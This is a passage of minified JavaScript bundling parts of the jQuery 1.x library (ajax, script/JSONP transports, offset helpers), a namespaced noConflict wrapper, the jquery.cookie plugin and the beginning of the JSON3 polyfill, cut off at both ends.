c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():m.error("Invalid JSON: "+b)},m.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+b),c};var yc,zc,Ac=/#.*$/,Bc=/([?&])_=[^&]*/,Cc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ec=/^(?:GET|HEAD)$/,Fc=/^\/\//,Gc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Hc={},Ic={},Jc="*/".concat("*");try{zc=location.href}catch(Kc){zc=y.createElement("a"),zc.href="",zc=zc.href}yc=Gc.exec(zc.toLowerCase())||[];function Lc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(m.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Mc(a,b,c,d){var e={},f=a===Ic;function g(h){var i;return e[h]=!0,m.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Nc(a,b){var c,d,e=m.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&m.extend(!0,a,c),a}function Oc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Pc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:zc,type:"GET",isLocal:Dc.test(yc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Nc(Nc(a,m.ajaxSettings),b):Nc(m.ajaxSettings,a)},ajaxPrefilter:Lc(Hc),ajaxTransport:Lc(Ic),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=m.ajaxSetup({},b),l=k.context||k,n=k.context&&(l.nodeType||l.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Cc.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||zc)+"").replace(Ac,"").replace(Fc,yc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=m.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(c=Gc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===yc[1]&&c[2]===yc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(yc[3]||("http:"===yc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mc(Hc,k,b,v),2===t)return v;h=k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Ec.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(wc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bc.test(e)?e.replace(Bc,"$1_="+vc++):e+(wc.test(e)?"&":"?")+"_="+vc++)),k.ifModified&&(m.lastModified[e]&&v.setRequestHeader("If-Modified-Since",m.lastModified[e]),m.etag[e]&&v.setRequestHeader("If-None-Match",m.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Jc+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Mc(Ic,k,b,v)){v.readyState=1,h&&n.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Oc(k,v,c)),u=Pc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(m.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(n.trigger("ajaxComplete",[v,k]),--m.active||m.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return m.get(a,b,c,"json")},getScript:function(a,b){return m.get(a,void 0,b,"script")}}),m.each(["get","post"],function(a,b){m[b]=function(a,c,d,e){return m.isFunction(c)&&(e=e||d,d=c,c=void 0),m.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m._evalUrl=function(a){return m.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},m.fn.extend({wrapAll:function(a){if(m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this,b))});if(this[0]){var b=m(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this,b))}:function(){var b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=m.isFunction(a);return this.each(function(c){m(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)}).end()}}),m.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||m.css(a,"display"))},m.expr.filters.visible=function(a){return!m.expr.filters.hidden(a)};var Qc=/%20/g,Rc=/\[\]$/,Sc=/\r?\n/g,Tc=/^(?:submit|button|image|reset|file)$/i,Uc=/^(?:input|select|textarea|keygen)/i;function Vc(a,b,c,d){var e;if(m.isArray(b))m.each(b,function(b,e){c||Rc.test(a)?d(a,e):Vc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==m.type(b))d(a,b);else for(e in b)Vc(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vc(c,a[c],b,e);return d.join("&").replace(Qc,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Uc.test(this.nodeName)&&!Tc.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sc,"\r\n")}}):{name:b.name,value:c.replace(Sc,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zc()||$c()}:Zc;var Wc=0,Xc={},Yc=m.ajaxSettings.xhr();a.ActiveXObject&&m(a).on("unload",function(){for(var a in Xc)Xc[a](void 0,!0)}),k.cors=!!Yc&&"withCredentials"in Yc,Yc=k.ajax=!!Yc,Yc&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xc[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zc(){try{return new a.XMLHttpRequest}catch(b){}}function $c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _c=[],ad=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_c.pop()||m.expando+"_"+vc++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ad.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ad.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ad,"$1"+e):b.jsonp!==!1&&(b.url+=(wc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_c.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bd=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bd)return bd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cd=a.document.documentElement;function dd(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dd(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cd;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cd})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dd(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e);
},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=Lb(k.pixelPosition,function(a,c){return c?(c=Jb(a,b),Hb.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ed=a.jQuery,fd=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fd),b&&a.jQuery===m&&(a.jQuery=ed),m},typeof b===K&&(a.jQuery=a.$=m),m});window[jqName]=jQuery.noConflict(true)}(function(jQuery){var $=jQuery;$.ajaxTransport("+script",function(options){if(options.crossDomain){var script;var head=document.head||$("head")[0]||document.documentElement;return{send:function(headers,cb){script=document.createElement("script");script.async=true;if(options.scriptCharset){script.charset=options.scriptCharset}script.src=options.url;script.onload=script.onreadystatechange=function(a,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script)}script=null;if(!isAbort){cb(200,"success")}}};head.appendChild(script)},abort:function(){if(script){script.onload(undefined,true)}}}}});!function(a){a(jQuery)}(function(a){function c(a){return h.raw?a:encodeURIComponent(a)}function d(a){return h.raw?a:decodeURIComponent(a)}function e(a){return c(h.json?JSON.stringify(a):String(a))}function f(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{a=decodeURIComponent(a.replace(b," "))}catch(c){return}try{return h.json?JSON.parse(a):a}catch(c){}}function g(b,c){var d=h.raw?b:f(b);return a.isFunction(c)?c(d):d}var b=/\+/g,h=a.cookie=function(b,f,i){if(void 0!==f&&!a.isFunction(f)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setDate(k.getDate()+j)}return document.cookie=[c(b),"=",e(f),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=b?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=d(p.shift()),r=p.join("=");if(b&&b===q){l=g(r,f);break}b||void 0===(r=g(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0!==a.cookie(b)?(a.cookie(b,"",a.extend({},c,{expires:-1})),!0):!1}})})(window[jqName]);(function(){function N(p,r){function q(a){if(q[a]!==w)return q[a];var c;if("bug-string-char-index"==a)c="a"!="a"[0];else if("json"==a)c=q("json-stringify")&&q("json-parse");else{var e;if("json-stringify"==a){c=r.stringify;var b="function"==typeof c&&s;if(b){(e=function(){return 1}).toJSON=e;try{b="0"===c(0)&&"0"===c(new t)&&'""'==c(new A)&&c(u)===w&&c(w)===w&&c()===w&&"1"===c(e)&&"[1]"==c([e])&&"[null]"==c([w])&&"null"==c(null)&&"[null,null,null]"==c([w,u,null])&&'{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}'==c({a:[e,!0,!1,null,"\0\b\n\f\r\t"]})&&"1"===c(null,e)&&"[\n 1,\n 2\n]"==c([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==c(new C((-864e13)))&&'"+275760-09-13T00:00:00.000Z"'==c(new C(864e13))&&'"-000001-01-01T00:00:00.000Z"'==c(new C((-621987552e5)))&&'"1969-12-31T23:59:59.999Z"'==c(new C((-1)))}catch(f){b=!1}}c=b}if("json-parse"==a){c=r.parse;if("function"==typeof c)try{if(0===c("0")&&!c(!1)){e=c('{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}');var n=5==e.a.length&&1===e.a[0];if(n){try{n=!c('"\t"')}catch(d){}if(n)try{n=1!==c("01")}catch(g){}if(n)try{n=1!==c("1.")}catch(m){}}}}catch(X){n=!1}c=n}}return q[a]=!!c}p||(p=k.Object());r||(r=k.Object());var t=p.Number||k.Number,A=p.String||k.String,H=p.Object||k.Object,C=p.Date||k.Date,G=p.SyntaxError||k.SyntaxError,K=p.TypeError||k.TypeError,L=p.Math||k.Math,I=p.JSON||k.JSON;"object"==typeof I&&I&&(r.stringify=I.stringify,r.parse=I.parse);var H=H.prototype,u=H.toString,v,B,w,s=new C((-0xc782b5b800cec));try{s=-109252==s.getUTCFullYear()&&0===s.getUTCMonth()&&1===s.getUTCDate()&&10==s.getUTCHours()&&37==s.getUTCMinutes()&&6==s.getUTCSeconds()&&708==s.getUTCMilliseconds()}catch(Q){}if(!q("json")){var D=q("bug-string-char-index");if(!s)var x=L.floor,M=[0,31,59,90,120,151,181,212,243,273,304,334],E=function(a,c){return M[c]+365*(a-1970)+x((a-1969+(c=+(1<c)))/4)-x((a-1901+c)/100)+x((a-1601+c)/400)};(v=H.hasOwnProperty)||(v=function(a){var c={},e;(c.__proto__=null,c.__proto__={toString:1},c).toString!=u?v=function(a){var c=this.__proto__;a=a in(this.__proto__=null,this);this.__proto__=c;return a}:(e=c.constructor,v=function(a){var c=(this.constructor||e).prototype;return a in this&&!(a in c&&this[a]===c[a])});c=null;return v.call(this,a)});B=function(a,c){var e=0,b,f,n;(b=function(){this.valueOf=0}).prototype.valueOf=0;f=new b;for(n in f)v.call(f,n)&&e++;b=f=null;e?B=2==e?function(a,c){var e={},b="[object Function]"==u.call(a),f;for(f in a)b&&"prototype"==f||v.call(e,f)||!(e[f]=1)||!v.call(a,f)||c(f)}:function(a,c){var e="[object Function]"==u.call(a),b,f;for(b in a)e&&"prototype"==b||!v.call(a,b)||(f="constructor"===b)||c(b);(f||v.call(a,b="constructor"))&&c(b)}:(f="valueOf toString toLocaleString propertyIsEnumerable isPrototypeOf hasOwnProperty constructor".split(" "),B=function(a,c){var e="[object Function]"==u.call(a),b,h=!e&&"function"!=typeof a.constructor&&F[typeof a.hasOwnProperty]&&a.hasOwnProperty||v;for(b in a)e&&"prototype"==b||!h.call(a,b)||c(b);for(e=f.length;b=f[--e];h.call(a,b)&&c(b));});return B(a,c)};if(!q("json-stringify")){var U={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},y=function(a,c){return("000000"+(c||0)).slice(-a)},R=function(a){for(var c='"',b=0,h=a.length,f=!D||10<h,n=f&&(D?a.split(""):a);b<h;b++){var d=a.charCodeAt(b);switch(d){case 8:case 9:case 10:case 12:case 13:case 34:case 92:c+=U[d];break;default:if(32>d){c+="\\u00"+y(2,d.toString(16));break}c+=f?n[b]:a.charAt(b)}}return c+'"'},O=function(a,c,b,h,f,n,d){var g,m,k,l,p,r,s,t,q;try{g=c[a]}catch(z){}if("object"==typeof g&&g)if(m=u.call(g),"[object Date]"!=m||v.call(g,"toJSON"))"function"==typeof g.toJSON&&("[object Number]"!=m&&"[object String]"!=m&&"[object Array]"!=m||v.call(g,"toJSON"))&&(g=g.toJSON(a));else if(g>-1/0&&g<1/0){if(E){l=x(g/864e5);for(m=x(l/365.2425)+1970-1;E(m+1,0)<=l;m++);for(k=x((l-E(m,0))/30.42);E(m,k+1)<=l;k++);l=1+l-E(m,k);p=(g%864e5+864e5)%864e5;r=x(p/36e5)%24;s=x(p/6e4)%60;t=x(p/1e3)%60;p%=1e3}else m=g.getUTCFullYear(),k=g.getUTCMonth(),l=g.getUTCDate(),r=g.getUTCHours(),s=g.getUTCMinutes(),t=g.getUTCSeconds(),p=g.getUTCMilliseconds();g=(0>=m||1e4<=m?(0>m?"-":"+")+y(6,0>m?-m:m):y(4,m))+"-"+y(2,k+1)+"-"+y(2,l)+"T"+y(2,r)+":"+y(2,s)+":"+y(2,t)+"."+y(3,p)+"Z"}else g=null;b&&(g=b.call(c,a,g));if(null===g)return"null";m=u.call(g);if("[object Boolean]"==m)return""+g;if("[object Number]"==m)return g>-1/0&&g<1/0?""+g:"null";if("[object String]"==m)return R(""+g);if("object"==typeof g){for(a=d.length;a--;)if(d[a]===g)throw K();d.push(g);q=[];c=n;n+=f;if("[object Array]"==m){k=0;for(a=g.length;k<a;k++)m=O(k,g,b,h,f,n,d),q.push(m===w?"null":m);a=q.length?f?"[\n"+n+q.join(",\n"+n)+"\n"+c+"]":"["+q.join(",")+"]":"[]"}else B(h||g,function(a){var c=O(a,g,b,h,f,n,d);c!==w&&q.push(R(a)+":"+(f?" ":"")+c)}),a=q.length?f?"{\n"+n+q.join(",\n"+n)+"\n"+c+"}":"{"+q.join(",")+"}":"{}";d.pop();return a}};r.stringify=function(a,c,b){var h,f,n,d;if(F[typeof c]&&c)if("[object Function]"==(d=u.call(c)))f=c;else if("[object Array]"==d){n={};for(var g=0,k=c.length,l;g<k;l=c[g++],(d=u.call(l),"[object String]"==d||"[object Number]"==d)&&(n[l]=1));}if(b)if("[object Number]"==(d=u.call(b))){if(0<(b-=b%1))for(h="",10<b&&(b=10);h.length<b;h+=" ");}else"[object String]"==d&&(h=10>=b.length?b:b.slice(0,10));return O("",(l={},l[""]=a,l),f,n,h,"",[])}}if(!q("json-parse")){var V=A.fromCharCode,W={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},b,J,l=function(){b=J=null;throw G()},z=function(){for(var a=J,c=a.length,e,h,f,k,d;b<c;)switch(d=a.charCodeAt(b),d){case 9:case 10:case 13:case 32:b++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=D?a.charAt(b):a[b],b++,e;case 34:e="@";for(b++;b<c;)if(d=a.charCodeAt(b),32>d)l();else if(92==d)switch(d=a.charCodeAt(++b),d){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=W[d];b++;break;case 117:h=++b;for(f=b+4;b<f;b++)d=a.charCodeAt(b),48<=d&&57>=d||97<=d&&102>=d||65<=d&&70>=d||l();e+=V("0x"+a.slice(h,b));break;default:l()}else{if(34==d)break;d=a.charCodeAt(b);for(h=b;32<=d&&92!=d&&34!=d;)d=a.charCodeAt(++b);e+=a.slice(h,b)}if(34==a.charCodeAt(b))return b++,e;l();default:h=b;45==d&&(k=!0,d=a.charCodeAt(++b));if(48<=d&&57>=d){for(48==d&&(d=a.charCodeAt(b+1),48<=d&&57>=d)&&l();b<c&&(d=a.charCodeAt(b),48<=d&&57>=d);b++);if(46==a.charCodeAt(b)){for(f=++b;f<c&&(d=a.charCodeAt(f),48<=d&&57>=d);f++);f==b&&l();b=f}d=a.charCodeAt(b);if(101==d||69==d){d=a.charCodeAt(++b);43!=d&&45!=d||b++;for(f=b;f<c&&(d=a.charCodeAt(f),48<=d&&57>=d);f++);f==b&&l();b=f}return+a.slice(h,b)}k&&l();if("true"==a.slice(b,b+4))return b+=4,!0;if("false"==a.slice(b,b+5))return b+=5,!1;if("null"==a.slice(b,b+4))return b+=4,null;l()}return"$"},P=function(a){var c,b;"$"==a&&l();if("string"==typeof a){if("@"==(D?a.charAt(0):a[0]))return a.slice(1);if("["==a){for(c=[];;b||(b=!0)){a=z();if("]"==a)break;b&&(","==a?(a=z(),"]"==a&&l()):l());","==a&&l();c.push(P(a))}return c}if("{"==a){for(c={};;b||(b=!0)){a=z();if("}"==a)break;b&&(","==a?(a=z(),"}"==a&&l()):l());","!=a&&"string"==typeof a&&"@"==(D?a.charAt(0):a[0])&&":"==z()||l();c[a.slice(1)]=P(z())}return c}l()}return a},T=function(a,b,e){e=S(a,b,e);e===w?delete a[b]:a[b]=e},S=function(a,b,e){var h=a[b],f;if("object"==typeof h&&h)if("[object Array]"==u.call(h))for(f=h.length;f--;)T(h,f,e);else B(h,function(a){T(h,a,e)});return e.call(a,b,h)};r.parse=function(a,c){var e,h;b=0;J=""+a;e=P(z());"$"!=z()&&l();b=J=null;return c&&"[object Function]"==u.call(c)?S((h={},h[""]=e,h),"",c):e}}}r.runInContext=N;return r}var K=typeof define==="function"&&define.amd,F={"function":!0,object:!0},G=F[typeof exports]&&exports&&!exports.nodeType&&exports,k=F[typeof window]&&window||this,t=G&&F[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;!t||t.global!==t&&t.window!==t&&t.self!==t||(k=t);if(G&&!K)N(k,G);else{var L=k.JSON,Q=k.JSON3,M=!1,A=N(k,k.JSON3={noConflict:function(){M||(M=!0,k.JSON=L,k.JSON3=Q,L=Q=null);return 